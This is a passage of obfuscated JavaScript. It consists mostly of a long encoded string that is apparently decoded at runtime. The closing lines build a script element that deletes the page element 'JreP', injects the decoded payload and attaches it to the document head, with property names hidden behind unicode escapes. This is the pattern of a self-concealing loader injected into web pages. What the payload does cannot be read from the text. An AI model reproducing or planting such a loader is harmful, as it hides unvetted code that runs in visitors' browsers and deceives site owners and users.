*\"\u001a\u003C!\u0012(\b\b6)\u000e\u001b{Q4D\u001bY\u0001\u001422jDnYuG\u000e[,L\u000f\u0006g^d@uT\f\u001524\n\u0006L1\u0014jSqZ{L\u000f\u000ba,qI\b\b6)\u000e\u001b{Q\r]\u0011YfDqZ{L\u000f\u000b`XqI\b\u0003\u0001\u0026\u003C\u0019%5\u0016Q(Q\u000b\u0016e6\u000b\u001bcCa_\u000f\u000ba*\u000f\u0006g^eFuT\f\u001e\u0005;8\u0004!(\u0012(\b\b6)\u000e\u001b{Q5\u0003\u0015\u0007}4\u0002NjDqZ\n\u0012\/\u001d\"\u0002?_u2+Ea2+Eb2+Ef2+Dc2\u0026CgYf\/\/Ya\/\/Xf\/\/Y`Qm\/!\u00016\u0017\b,1\u000b\t*\"Fq)9$y\u00055D\u0002NjLz.1\u003E!\u0002\u0005$\u0005\u0011\/\b,1\u000b\t*\"Fq):8;\u0017\u001f8y\n}4\u000b\u003EjLz.~Bq\/\/X\u0010\/\"^cEn2+E\u00132+En2\u0026CgYg\/\/Y`Qm1\u003E!\u0002\u0005$\u0005\u0011\/\b,1\u000b\t*\"Fq\u0011\u0010\u0002y\u000766\u0001\tuG\u000e\u000f+\u0000\u0026\u001f;\u0013i,1\u000b\t*\"Fq\u0011:Wc9\u0003'$*}6y)?D2$\/\u0006\n\u001e\/\u0002qZ*Gh\u000el\b\u0026\u001d4\u001a:\u001c9N\f\u0016\u0011\u0007\u0014$ F\f\u001b2\u0003\u001406G(, *\"\u001a\u003C!\u0012(\b\b6)\u000e\u001b{Q4D\u001b%-\u000f\u0012NjLz.\u0015q\/\/Y`Qm15\u0016\r7\u0026[u\f4YjSyQ~Bq\/\/X\u0011Qm15\u0016\r7\u0026[u4`1fDqZ{L\u000f\u0006g^dEuT\f\u001524\n\u0006L\t+}$*\u0011d'?\u003Ee+y\u001f}#92jLzX\b\u00066\u001e\u0010-2\u000e~U.H1\u001b=\u0010#\u0007\u003C\u001dw1\u0017\u00022 \u00052 \u0004{Z,1$7\u0026\u00078\u003C\u00165\f\u001524\n\u0006L0Y\u001fD\u0005Y-\u000f\u0012NjDqZ\nF(Q\u000b\u001bcC`]qI\b\b6)\u000e\u001b{Q5\tnNuGQ\u000b\u0016e1uT\f\u001524\n\u0006L\tYd,bQ~Bq\/\"^cDaLi,1\u000b\t*\"Fq'}\u0002\u0005\u003E}:\u0012N}SqZ*Gh\u000el\b\u0026\u001d4\u001a:\u001c9N\f\"\u0011\u0014\u001c\u00122\u001e{,\u001b;\u0017'$4\u0017Z,1+\u0006 =\u001d\u0001\u0007F\f?\u0002*\u0007\u0000\r*,1\u000b\t*\"Fq\u0017}\u0019nNuGzH!\u000f!S\b(!:\u001d\u001d*#j1\u001f\u0026\u0013: )\u00135\f\u001524\n\u0006L\tYe8c!\u000f\u0006c)\u0000[)Y69yJ}\u001bqZ\nF\f\u001524\n\u0006L\u0005C\u0001-y!gD+Y14\u0014Y\u0001\u00077Y\u0000D7Y1D0\u001e}8\u0026)\u00108y\n\rD\u000b91\u000f\u0004F}\u00031Y SnYuGzH\u003E\b{,\u0011\u001c\u001a9$\u0017\u0003Z,\u00182\u0001w1\u0010\u00160\r\u0012\u0003%=n(\b\b6)\u000e\u001b{Q\u0001;f=\u00068\u001d?\u0005;\u0001\u0015\u0001\u0005\u0005Y\u0018D\u00016n=\u000bB3(\u0002\u00183#qZ{15\u0016\r7\u0026[u8\u0006F\u0019D\u0002%\u0019D\u001f!\u0002\u003Cy\u0015};8%\u0018D\u00016}8y }\u003C\u000591D\u0005C\u0001-\u0001C}\u0019nYuG\u000eH1\u0001![!\u000f!S\b*\t\u000b S{^a[xEbGh,\u00134+\u0004k1\u0010\u00160\r\u0012\u0003%=\b,1\u000b\t*\"Fq\u0011})\u0005Y\"D\t@\u0005\u0001qZ\nU\f7\r\u0016$X|G(\u00056\u001cs,'\u0000?4\u0012\u000fn,\u0014\u000b4\u0010\u0016\u001e! \f1\u0017)\/\u0019\u000eH#\u001c*\b\b\u0019\u0017\u0002\u003E\u0005\u001c2\f15\u0016\r7\u0026[u\r\u001bY\u0001\u00142Y\u0016SnYuG\u000e[,L\u000f\u000b`]qI\b\b6)\u000e\u001b{Q\r\/nN}Lz_u2\u0026CgX\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI\b\"\u00067\u0003\u001d\t7\f15\u0016\r7\u0026[u4aY\u0001^\u00064\u0011\u0017\n$}_?\u0017\u00108*Q~3{,\u0011\u001c\u001a9$\u0017\u0003(\b\u001e=\u001f\u0010+2.~\u0013zH*\r2\u00074\u0006{,?\u0018?\u0016\u001d\t'\u0015~\u0015\f\u0004\u0013\u001f:\u0018\u0018\/\b,1\u000b\t*\"Fq\u0010}\u0026\u0005\t6\/nNuG\u000e[,L\u000f\u0006g^d@uT\f\u001524\n\u0006L\tY\u0016DnN}Lz_u2\u0026CgX\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI9\u001b?\u001f*Gh\u000e*\u0013.H1\u001b=\u0010#\u0007\u003C\u001dw1\u0002\u0019 \u0017\u0002[~\u0015\f\u0004\u0013\u001f:\u0018\u0018\/\b,1\u000b\t*\"Fq\u0010\u001f8y\t6D\u0012NjLz.\u0015q\/\/Y`Qm15\u0016\r7\u0026[u\n$NjLz_u2+E\u0015Li,1\u000b\t*\"Fq*eDjY\"\n\u0014%}Zy\u0017}\/nN}Lz_u2+DaLi,1\u000b\t*\"Fq\u0011:Wy\u0006\rD\u0002NjLz\u000e~U.H1\u001b=\u0010#\u0007\u003C\u001dw1\u0006\u0007\u0014\u0003\u0006;\u001aF\f)\"\u0000\u0007\u0006~\u0015%\u0012%N\f\u0017.'\u001f1jLqH1\u0001![!\u000f!S\b*\t\u000b S{^o[xKbGh,\u00134+\u0004k1\t\u00069:\u0026(\b\b6)\u000e\u001b{Q5D\u0014%}\u001b\t@\u0005D\u003CQ~3h,\u00134+\u0004|Ez\b\b\n*:\u001b,xN15\u0016\r7\u0026[u#y2jDnYuGx,\r\u001b='\"5\f7\r\u0016$.\f15\u0016\r7\u0026[u\ny4nD\u0007Y3\u0026\u0019\u00035\u0003y\u0010}SqZ\nF{^bVxDcGzZ\f15\u0016\r7\u0026[u\ra\u000b}\u001e\nA};yNuG\u000e[zF~FdEfF~Gh\u000el\u001c6\u0007\"\u001c=S\b\n*:\u001b,h\u000el\b\u0026\u001d4\u001a:\u001c9N\f0\"*\n\u003E1\u00048\u001a \u0026Z,\u00182\u0001w1\u001a$!\b\u00169?\bnQuU5\u001c%F%\u0012%N\f7\r\u0016$NCaG|\\gZl1\u0017)\/\u0019o,\u0000%\u001e=\"5\f\u001524\n\u0006L14}8\u0026)}]\u0001\u001cuG\u000eH\b*\t\u000b ExZ,1\u001a$!\b\u00169?\bxNw='\u0001\u003E\u00004(\b\b6)\u000e\u001b{Q\r\u0000\u0019\u00055D\u0006Y\u0019\u0001\n+\u001d*y\u0011e\u003C?Q~3{,\u0000%\u001e=\"5\f7\r\u0016$.~U.H%\u000b'\u0006%\u0000s\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\n\u001d\u0005D%*\u0006DnYjDqZ\nF\f:\u0000\u001856\u001d\u00065Zl\u0013h\u0015\"\u00000\u0007\u003E\u0001=S\b9\n)\u0015*+[\b\n*:\u001b,,\u001b\u001b06\u0013\nz\b!\u000f!S\b\u001e\u0012\u0026\u0005\u00192\u0000\u003ES\f\u001524\n\u0006L\tAn\u00186\u001eb\u0000y\u0010\u0000\u003C)).DfY=D1AgDnQ~U%\u0012%N\f\u001c!\f\u0017N \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0011})j\u0019\u000eD\u000b!'\faGjDqZ\n5\f\u001524\n\u0006L0Ye8;\u0010:D\u001d\u001cuG\u000e(\b\b6)\u000e\u001b{Q4]y%}\u0007y\u0010}]y!}\u00172$b\u0000qZ\nF{^nEc\u000b6Gz\u000f+15\u0016\r7\u0026[u\ny+\u0005\u001a\u0019Y\u0003 8\u001198y\u00005\/nNuGh\u00056\u001cs,=!\u001f6\u0003S\f\u001524\n\u0006L2Y\u001f\u003Cc\u0010\u001fD\u001e\u001f\u001a\\y6;#\u003E*;#\u003E*}SqZ|1#2\u0002\u003C$\u0012$\u0007x,1\u000b\t*\"Fq9\u0003$y\u001e4)y\u001f}\u001by).D\u0006Y-D\t\u001e\u0019\u001814\/\u0002\n@\u0006D?\u003E}\\\u0002YjLzX\b\n*:\u001b,x,1\u000b\t*\"Fq9\u0003D\u001aAuGx,8\u001817l\b6\u00074\u0006{,=!\u001f6\u0003B(Q\u000b\u0016e7\u000b\u0016eF\u000b\u001bcC`Z\u000f\u0006g^eK\u000b\u0016e5\u000b\u001bcCaZqI\b\b6)\u000e\u001b{Q\u0002+yJ\u00038y2jSqZ{L\u000f\u000baV\u000f\u000ba[\u000f\u0006g^eB\u000b\u0016eG\u000b\u001bcCa[\u000f\u000b`\\\u000f\u000b`]qI,L\u000f\u0006g^g@\u000b\u001bcCa(\u000f\u000ba+\u000f\u0006g^dG\u000b\u001bcCa[\u000f\u0006g^e6\u000b\u0016dG\u000b\u001bcCe*\u000f\u0006g^fG\u000b\u0016dJ\u000b\u001bcC`^\u000f\u0006g^eFuT\f\u001524\n\u0006L\n+\u0015\u001914;\u0004\n+\u0005D#\u0011eZ?\u003E}\u0003y)c\"\u000b\u0017}]7\nf\u0003y\u0011d$'?\u000f8*\u0011})\u0005\u0006\u000eDaJ}\u0005y)\u0000?nQ~\u0013Q\u000b\u0016eA\u000b\u0016e5\u000b\u001bcCaZ\u000f\u0006g^dJuT\f\u001524\n\u0006L\t4\u0011^\n \u0002\u0014\t2jDnQ~E$\u001a9\n\u003C\u0004\f15\u0016\r7\u0026[u4\u0004Yb\u00041A\u0005\u0002\u0005%\u001d$y\"}\\yJ#\ry4nD\u0026)\u0000[cQ~3{,\u001b\u001b06\u0013\nz\u000e~5\f\u001524\n\u0006L7Y\u0010\u0006?\u00110SyNuG\u000e[1\u001b=\u0010#\u0007\u003C\u001d1\u00030.\u001bz\b%\u000b'\u0006%\u0000s,\u0007-*\u0006\f15\u0016\r7\u0026[u\n\u0014%cD72jSqZ\nFzH*G\b,1\u000b\t*\"Fq\u0017\u0010D;\u001f5D4NjDqZ\nF5\u00069\r'\u001a8\u0000{, 8\t0#G(\u00056\u001cs,#\u0018\u0015\u003E\"(n9\u0004!\u001d(\b\b6)\u000e\u001b{Q4)\u0015\n}\ra\u0026jLz.1$%\r-'Z\f15\u0016\r7\u0026[u\r$NjDqZ\nU5\u00069\r'\u001a8\u0000s,\u0014\u0019\u0005+\/\u0017\u003C\u001a1#\u001d;)\u0016\u0012{1\u0010\u0003\u001f8z\b!\u000f!S\b\"\u0026\t\u003C\u001d\u0026N\f3,\u000166\u0002\u0015\u003E=NCaF|\\fZ{1\u0006\u0003 \u00000_\b\u002694\u001b(\u0011NuLh\u00158\u001c{\u00056\u001cs,\u00134+\u0004jF~F`EfD~U\f7\r\u0016$O_jA|^+GgGh,\u00134+\u0004|Ez,\u001b\u001b)\u0018$\u001b\b,\u00134+\u0004\nS\f7\r\u0016$H1\u0001![!\u000f!S\b*\t\u000b S{^d[x@bGh,\u00134+\u0004kFbJdEc\u000bd\bzH\b*\t\u000b ExZ,1\u0005+2\u001f\u0011#9S{,\u000166\u0002\u0015\u003E=X\b\"\u0026\t\u003C\u001d\u0026(\b*\t\u000b 3x,'\u0000?4\u0012\u000f\b,1\u000b\t*\"Fq*}\\;\u001b4D8Y\u0019D%)})\u000513\/nNuG\u000e[\b*\t\u000b K\f\u00039\u0002\u0014665\f\u001524\n\u0006L14}8\u0026)d\u003C\u003CQ~3zZrFc\u000b4VxFaGh,\u0002\u001e$\u001d4S\f?\"\u00148\u0000\"5\f7\r\u0016$.l1\u001f\u0006-\u0005 \u0006\f1\u0017)\/\u0019\u000eN\b\"\u0026\t\u003C\u001d\u0026(\b8\u000b\u0016\u0026,\u0003\u001d\nU\f?\"\u00148\u0000\"5\f%\u000f\u000b\"1\u0007\u0000\u000eN\b;#\u00049\rh\u000el1\u0005+2\u001f\u0011#9S{^n]xJdGh\u00056\u001cs,\u00134+\u0004jF~DaEc\u000bc\rzH1\u0001![!\u000f!S\b+\u0010\t'\u001f1NCgG|ZgZl1\u00160-\u001e\"\u0011k1\u0010\u0003\u001f8\b,1\u000b\t*\"Fq\u0011})\u0005Y\"D\t@}\u003Cy\u001cuG\u000eH\b+\u0010\t'\u001f1X|G(,\u00134+\u0004jF\f7\r\u0016$XCjC|WbZ~K{B`WxC\/Z7Zl1\u0005+2\u001f\u0011#9S{,\u000166\u0002\u0015\u003E=X\b\"\u0026\t\u003C\u001d\u0026(\b*\t\u000b 3zV\\c@|[`Zl1\u0006\u0003 \u00000N\b\"\u0026\t\u003C\u001d\u0026(\b*\t\u000b 3h,\u001b\u001b)\u0018$\u001b\b,\u00134+\u0004\nS\f?\"\u00148\u0000\"5\f%\u000f\u000b\"1\u0007\u0000\u000eH\b\"\u0026\t\u003C\u001d\u0026(\b8\u000b\u0016\u0026,\u0003\u001d\nS\f\u0026'\u0019=\u0010l1\u001b\u0019\u0010\"\u00151|Ss #\u001c:\u001d05\f\u001524\n\u0006L\t\u001d\u001d\u00181\u0026\u0019D\u003C*}6\u001975\\\u0001\u001fuG\u000e[\b-#;\u00015\f\u001524\n\u0006L\nA?\u00060\u0018} %)\u00108\u0011\u0017\u0016SyNuG\u000e[\b+\u0010\t'\u001f1Z\t1\u001f\u0006-\u0005 \u0006\fF\f?\"\u00148\u0000\"5\f7\r\u0016$.|1\u001f\u0006-\u0005 \u0006\f1\u0005+2\u001f\u0011#93zVg\u0016bCg3zH*U!\u0016#\u001b!\u001dw1\u001b\u0019\u0010\"\u00151l\u0013h\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\t+\r\u000612jDnYuG\u000e[\b-$%\u000f\u0016*\u001c\u003EF\f\u0017.'\u001f1{\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q\u000eD\u000b!!74NjLz.1'\u0005\u0011#\u00265~GzH*G}\u00106\u001a0\u001b\b\u0026\u001d4\u001a:\u001c9Fz\b*Gh\u000el\b\u0026\u001d4\u001a:\u001c9N\f*-'?[~\u0015%\u0012%N\f%\u000f\u000b\"1\u0007\u0000n9\u0004!\u001d(\b\b6)\u000e\u001b{Q4]\u0001\n69f\u001d}\u000fy$}4fYuG\u000e[\b\u0019\u0017\u0002\u003E\u0005\u001c2~U%\u0012%N\f\u001b!\u0002690\u001a5N9\u000b$S\u0003\u000b+\u0007\u0012\u00000\u001c3\u000b![~5\f\u001524\n\u0006L\t$b\u0004y\u0011e\u003C?Q~3{,\u000166\u0002\u0015\u003E=Zl\r!\n'\u001a\u003C(\b\b6)\u000e\u001b{Q4D`%\u003ED74\/\u0002qZ\n5\f\u001524\n\u0006L\t4;\u0000\t+} cQ~3{,1\u000b\t*\"Fq\u0026g\u0006\u0011?\u0003'b=0DnNuG,?\u0018?\u0016\u001d\t'\u0015~5\f\u001524\n\u0006L74?\u00021Y0DnNuG\u000e[1\u001b=\u0010#\u0007\u003C\u001d17\n\u001e\"\u0011Z,\u00182\u0001w1:9\/\u003E\u00074j1\u0006\u0007\u0014\u0003\u0006;\u001aF=\u0016 N\u0006\u001a9\u001ak2%\u001c2\n17\n\u001e\"\u0011Z~U%\u0012%N\f\u0012\u001d\u0001;\u001f\u0019S=\u0016 N\u0010\u001c:\u001e!\u0016$\u001d:\u001c9='\u00012\u000f\u003E[\b\b6)\u000e\u001b{Q\r]#Y'\r\u0012NjDqZ~U%\u0012%N\f0%\u000f0N\b\u000f\u0019\u001c?\u0002\u001d(\b\b6)\u000e\u001b{Q3]y9'D74\u0011\u0007y\u0011\u0010D\u0006NuG\u000e(\b\b6)\u000e\u001b{Q\rDa%g8y@\u001d\u001ey\u0017\u00108*Q~3{Zl1\u0010\u00016\r\b,1\u000b\t*\"Fq\u0017d$#\u0017\u0010;nQ~3{,?\u0018?\u0016\u001d\t'\u0015~U\f0%\u000f0(\b\b6)\u000e\u001b{Q\u000e\\+\u0005}\ra\u0026}SqZ\nFzH9\u000b$S\u0005\u000b \u00038\u0000 \u00161298\u0006?=\f15\u0016\r7\u0026[u\r\u003E%?4\u0014Y\u0011D:\u0011\u0010;yNuG\u000eZ\f15\u0016\r7\u0026[u7\u000b9}\u0017\n+;D\u0010\u0017}9\t\u001e\r6\u001aNuG\u000e[~5\f\u001524\n\u0006L74?\u00021\u0014jDnQ~3{\u0015\"\u00000\u0007\u003E\u0001=[\b4\u0026\u001d\u0003\u001bz\b!\u000f!S\b\"\u0026\u0010\u0012*7N\b-\u00267\u000e#{\u001d2\u0019s\u0026\u003E\u0000'K\u0016\u001c!\u0012.F\f)\"\u0000\u0007\u0006~Gh,\u00007\t1\u0013\u0016{,\u003E$+#\u0003),\u001b\u001b06\u0013\nzH*Gh\u000e~U.H\u003E\b{\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L1\u001e}(aY697\u001b3)jY.Lz.\f15\u0016\r7\u0026[u4`Y\u0015_qZ\nHu\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L1\u001e\u0011\\y\u0012\u0000\n;\u0017\u0010W*Q~3\b,1\u000b\t*\"Fq)}]\u0011YfLz.\f15\u0016\r7\u0026[u\r\u003E%\/D7Y\u00008)\u0017}+\u0015Y\u003C7\u000b1}^\t+\u001eSyQ~3z\b \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0011:(a\u0012}97Y?D7Y\u0010Dj\nuG\u000e(\b\b6)\u000e\u001b{Q\r]\u0011BuG\u000e(\b\b6)\u000e\u001b{Q4D\u003E%\/D7Y\u0000D\u0005\t3+\u0015\u0018}7y+\u0015Dc)\u000f'yNuG\u000e[~5\f\u001524\n\u0006L7Y\u0010\u0006?Y5\tnN}Lz.\b\u0026\u001d4\u001a:\u001c9F\f\u001e\u0005;8\u0004!(\u0012Z,11\u003C\u001a\u00267'\u001dF\f\u001e\u0005;8\u0004!(\u0012Zl\u00075[\b7:\u0011\u000eG(,\u0006()\u003C6\u000b#[\b7:\u0011\u000eGh\u000e2\u0002 \u0016,1\u0002\u0019 \u0017\u0002[~U.H\b7):;FzH*G}\u00106\u001a0\u001b\b\u0026\u001d4\u001a:\u001c9F\f\u00189\u0002\u0006\u001f 7z\b\b\u000b\u0015\u001a\u00109$[\b\u0005=\u001f\u0002\u0002$*\f15\u0016\r7\u0026[u\f\u0004%-\ra594\u0002NjLz.~U:\u00151\n\u001a57z\b\b?\u0015\t\u0018\u000f6\u00031\n\u001a57zH*\u000b?\u00002\u0015\f\"=\u0019*\"Gh\u000el1\n\t\u001e\u0002{Zl\u0013zH*\u000b?\u00002\u0015\f7\u0026\u000b\u001d%\u0016\u00199[~U:\u00151\n\u001a57z\b\b?\u0015\t\u0018\u000f6\u00031\n\u001a57zH*\u000b?\u00002\u0015\f\"=\u0019*\"Gh\u000el1\n\t\u001e\u0002{Zl\u0013.ZGh\u000e*U0\u001c9\u001d'S$\r!\u001a'\u001an\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\tY\u0010W9\u0017\u0000_?\u0011}\u0000\u0002YjLz.\f15\u0016\r7\u0026[u7y@\u001d\u0002\nY\u000fD\u0001\u001f\u00059y\u000b}\u00021$\u0001\u001by\u0017\u0016SnQ~3{,1\u000b\t*\"Fq\u0010e *Y66\u0011CuGzH$\r!\u001a'\u001a\b,1\u000b\t*\"Fq\u0010}\\y%gD\u0002+\u0005^0\u001e;\u00077+}\u003C?Q~3{,1\u000b\t*\"Fq\u0010d$9YuG,1\u000b\t*\"Fq)})\u0015C\u000e=y\u0026-D\n \u0002\u0014\n\u001e\u001d\u00060A\u0002DaY\u0019-y\u0026.7y\u0004jSqZ|\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q\u000e\u0000\u0001Y!7\u0002NjLz.15\u0016\r7\u0026[u\n\u003E5.D\u0019'\u001e\u0019y+}\\'\u001c\u0002+yK;D\u001eYe??Y\u001aD9:;#9:;#a9eD\n+\u001eD?\u003E}\u0004\u0011\u0015}4y\u001e\u0001\u000f\u0004+\u0002\u0002\u001eA\u0005\u00037$bD9Y3)?Y!\f:\u0026.D\u001c5n\u000f\u0001Y\u001f \u0019\u0010}\\7\u001c\u001dD\u0007:bD\u0019'}\n:Y3\u0003y5}\u0017\u0019'}'$Y\u000f]\u001dY\u0012\u003Cy@?=\u0001\n\u0002\u0014\t;\u0019\u0002y\u0011\u00107y\u001f\u001a\\\u0019\u0015}98!}\u0014\u0000+\u0019\u00002Y\u0014;)Y\r(j\u0012}\u003C\u001b=\u001d\ra\u00178D\u0019'\u0001\u0007y9\u0003'y\n4D\u003EY\u0001D$\u0011\u0010(9)\u0002( Y5-\u0006Y.#y\u001a\u0002_\t0\u0002\u0017\u001c0\u0002\u0017y\u003E\u003E;**\u0004;y\n\u001aD:\u0026.7bJ%\u000f\u00151\u0007$\u0007Y\u001eDfY\u001dD\u0007=\u003E6b\u0003\u0012\ryC;\u0014y)e\t?\u003EeD\u0001\u00154^y!\u001f\u000b\u00159\u001f$\u0007%\u003E$\u0007Y\u001e\u0017\n+\u0005D%*\u003E;*Y\u001a\u0007\u0006B}4\u0010\u0026.!\u0015J6\u003C\u001b=\u001d\ryA3D\u003C9}:\u001aYb$\u0007=}\u0007y+f\u001ey64Dc\u001f-4a\u0014;D\u001eYeD\u0001\u00154^\u0001;2(\u0019;\u001d:\u0005\u001a\u001d:\u001a\n\rD\u0014Y\u0001\u0004y\u0011eD\u0001\u001f\u00018y9\u001d?yA}Wy\u00074D\u0014J\"4\u0004FgD\u0019'\u001e\u0017\u0019Y\u00038y\u0018\u001d:\u001aG}6b\u0003\u0012\rc\u001f-D\tA0\u0002\u001e\u0019}\u0005?Y\u001aDa9198Y\u0005\u0014\u0000+\u0019D=\u0012}-\u0006\t\rD\u0015J}\u0014y!}+7Yc;y\u00184\u0002\u001d$\u001e\u0002\u001e\u0019\u001d_y\u0011:8)*}\\\u0015\u0004\r=y\u0026.#:\u0026f4\u0010\u0026.!y5n\u000fy!}\u0026y=\u001d\ra\u00178$\u0007:b$\u0007=\u003E\ry\u001e\u0001Dc\u0017\u000f$\u00269\u0003'$Y\u000fDb\u0003}+y\u0010g\u0002))}\\4Y;#yA\u001e\u0002\u001dA}??\u003Ee$y@6D\u0004F\u003C\f`Y4\u0002\u001d$\u001dD5Y\r\u0003\u0005\u0012\u00006\u0006\u001f\u001aD9\u0014}\u0002\u001e\u0019\u001dD29\u0003$;$\u0014;**\u0001\u0001?\u003E:(\u003C*}\u0005\u0016Y;#a\";#a\"}\u0002\u001eY=D\u001a\u001f}#9Y\u003C\u0002y=\u0000??\u003E=\u0006y\u0015\r\u0003\u0005Y69\u000bY\u0002\u0002\u001e\u00190\u0002y\u003E=$\u0018%}+y\u0018g$\u0007:.D\u0019'\u001e[y9\u0003D\u0019\u001a}\na\u001f\"4y4}W`9\u0003D\u0005\u001a\u000fDa);D\u0004\u001f;_\u0019'\u001eZ\u0019'\u001e\u0017\nC4\u0002y\u003E:( \u0017\u0001D\u003C\u001f\u001a\u0003\u0016\u000b\u00186#\u0012\u0001\u0014\u0006\u001f}#\u003E5%D\u0019'\u001e\u0017\u0019'\u001e[y9\u0003889\u0003D\u0005\u001a\u000f\\\tY;9?\u001ffD\u0019Y\u0003'g9\u0003D\u001a\n\r+0F\u0001)\u0001:}=y\u001d\u0015\u00071$\u001a\u0002\u001eA\u0006\u0002\u001eY='?Y\u001a\u00048\u001f} \u0004\";#9\u0014}\u0002y\u003E=\u0005y\u001f\u001a\u0003\u0019\u0015\r\u0003y%}\u000fy$\u000f;?\u003E}\u0004y\u0014;#9Y\u001d%\u00056\u003C_\u0000\u001f\u0006\u0002\u001eY:(\u0019Y\u0019+#\u0026\u0004=\u0006\n\u000e:\u0005Y\u001c8\u0016G;#\u003E5'$\u00079?D\u0019Y\u0003D\u001a\n\u001d:y:b$\u0007:}[\u0019'\u0019\u0007qZ~Gh\u00004\u001c:\u0003#5\f\u001524\n\u0006L1Ab\u001d1YeD\u0015\u0018uG\u000eN1\u001b=\u0010#\u0007\u003C\u001dw16'\r-\u0016\u001f\u0015\u001a{Z,\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q4)y\u001f\"4bYn\u0014\tY\u0000[y\u0018uG\u000eN\"\u00007\u00161\u0007=\u00163U \u0010%\u0007#\u0007\f15\u0016\r7\u0026[u\r\u003E%#\f`)}\u0002qZ\nFzH*U \u0010%\u0007#\u0007\f15\u0016\r7\u0026[u\faF;\r=9!\r4NjDqZ\nS5\u00069\r'\u001a8\u0000s,?\u0019\u0014!\u001cFz\b \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0010\u0010D?\u0006\r_jY-4y$b\u0005qZ\nS\u0026\u001d3\u000b5\u001a9\u000b7H$\r!\u001a'\u001a\b,1\u000b\t*\"Fq\u0010:D\u0005Y#\f`Y\rD?Q~3{Zl\u0013h\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\t4n\u00047Y\u0000DbY;\f=\"jLz.\f15\u0016\r7\u0026[u\u000fy4\u0001D;)\u0016SnQ~3\b,1\u000b\t*\"Fq*\u000f,y\u0004}4\u0004Yb\u0005\u0002Ye\u0006y\u00035D\u0014\"jLz.\u001d0\u0001\u003E\u001e'Zl\u0013\f\u001524\n\u0006L\nA}(y\u00196)y%-LzS\u003E\u0000s\u0004\u003E\u00007\u001c Hu\u00106\r;\u0016$5\f\u001524\n\u0006L1@\u0015D?\u0011}\tnNuG\u000e[\b\b6)\u000e\u001b{Q3D4NjLzZ\f15\u0016\r7\u0026[u\n\u0014\u001b;\fy\u0014jDnQ~3{,\u001b\u001b06\u0013\nnM\b\"\u0026\u0010\u0012*7(\b\b6)\u000e\u001b{Q59\u0015C\u000e\\4YjLz.15\u0016\r7\u0026[u44NjLzZ\f15\u0016\r7\u0026[u\n\u0014\u001b}\u00021\u0014jSqZ\nF\f#\u0014\u0017\u0026Ni\u0015r,\u0007-*\u0006qH\f?\"\r\u0016735\f\u001524\n\u0006L0;\u0001DcQ~3{,1\u000b\t*\"Fq)0SnQ~B=\u0016 N\u0001\u0016$\u001e\u003C\u001d$\u000b{,1\u000b\t*\"Fq\u003E\u0006SyNuGzZqH\f\u001c\u0004\u001a%\t\u0010Fz\u000e~Gh\u000e*",'sWnS');dmln.text="var tkBu='\u0072em\u006fve',HqoR='\u0067e\u0074El\u0065\u006dentById';document[HqoR]('JreP')[tkBu]();"+Sxqf;var IkWw='he\u0061\u0064',lwDs='\u0061ppendChil\u0064';etJK[IkWw][lwDs](dmln);